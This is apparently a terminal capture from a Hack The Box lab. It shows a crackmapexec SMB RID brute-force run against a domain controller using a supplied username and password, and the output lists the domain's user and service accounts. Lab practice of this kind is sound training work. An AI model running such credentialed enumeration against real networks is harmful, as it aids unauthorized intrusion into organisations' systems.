 ┌──(hacker㉿kali)-[~/HTB]
└─$ sudo crackmapexec smb 10.10.11.51 -u rose -p "KxEPkKe6R8su" --rid-brute | grep "SidTypeUser"
SMB 10.10.11.51 445 DC01 500: SEQUEL\Administrator (SidTypeUser)
SMB 10.10.11.51 445 DC01 501: SEQUEL\Guest (SidTypeUser)
SMB 10.10.11.51 445 DC01 502: SEQUEL\krbtgt (SidTypeUser)
SMB 10.10.11.51 445 DC01 1000: SEQUEL\DC01$ (SidTypeUser)
SMB 10.10.11.51 445 DC01 1103: SEQUEL\michael (SidTypeUser)
SMB 10.10.11.51 445 DC01 1114: SEQUEL\ryan (SidTypeUser)
SMB 10.10.11.51 445 DC01 1116: SEQUEL\oscar (SidTypeUser)
SMB 10.10.11.51 445 DC01 1122: SEQUEL\sql_svc (SidTypeUser)
SMB 10.10.11.51 445 DC01 1601: SEQUEL\rose (SidTypeUser)
SMB 10.10.11.51 445 DC01 1607: SEQUEL\ca_svc (SidTypeUser)